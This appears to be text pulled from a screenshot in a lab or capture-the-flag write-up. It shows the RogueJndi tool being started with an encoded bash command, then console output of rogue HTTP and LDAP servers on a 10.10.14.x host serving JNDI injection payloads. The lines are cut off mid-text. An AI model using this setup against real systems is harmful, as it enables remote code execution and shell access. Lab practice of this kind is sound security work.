 $ java -jar RogueJndi-1.1.jar --command "bash -c {echo,BASE64
0.14.151”
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswi
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://“10.10.14.151”:1389/o=websphere1 to artsploit.co
Mapping ldap://“10.10.14.151”:1389/o=websphere1,wsdl=* to artsp
Mapping ldap://“10.10.14.151”:1389/ to artsploit.controllers.Re
Mapping ldap://“10.10.14.151”:1389/o=reference to artsploit.con
Mapping ldap://“10.10.14.151”:1389/o=tomcat to artsploit.contro
Mapping ldap://“10.10.14.151”:1389/o=groovy to artsploit.contro
Mapping ldap://“10.10.14.151”:1389/o=websphere2 to artsploit.co
Mapping ldap://“10.10.14.151”:1389/o=websphere2,jar=* to artspl